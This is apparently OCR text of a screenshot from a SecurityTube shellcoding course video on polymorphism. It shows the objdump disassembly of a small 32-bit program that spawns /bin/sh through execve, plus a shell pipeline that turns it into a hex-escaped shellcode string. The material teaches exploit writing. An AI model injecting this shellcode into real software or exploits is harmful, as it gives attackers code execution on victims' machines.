 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
e-2-12-Polymorphism.mp4
/Shellcode/Polymorphic-Demo 1:00 PM SecurityTube
securitytube@securitytube-VirtualBox:~/SLAE/Shellcode/Polymorphic-Demo$ objdump -d poly -M in
tel
poly:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
8048080: 31 c0 xor eax,eax
8048082: 50 push eax
8048083: c7 44 24 fc 2f 2f 73 mov DWORD PTR [esp-0x4],0x68732f2f
804808a: 68
804808b: c7 44 24 f8 2f 62 69 mov DWORD PTR [esp-0x8],0x6e69622f
8048092: 6e
8048093: 83 ec 08 sub esp,0x8
8048096: 89 e3 mov ebx,esp
8048098: 50 push eax
8048099: 89 e2 mov edx,esp
804809b: 53 push ebx
804809c: 89 e1 mov ecx,esp
804809e: b0 0b mov al,0xb
80480a0: cd 80 int 0x80
securitytube@securitytube-VirtualBox:~/SLAE/Shellcode/Polymorphic-Demo$ objdump -d ./poly|gre
p '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|
sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x50\xc7\x44\x24\xfc\x2f\x2f\x73\x68\xc7\x44\x24\xf8\x2f\x62\x69\x6e\x83\xec\x08\x89
\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
securitytube@securitytube-VirtualBox:~/SLAE/Shellcode/Polymorphic-Demo$
364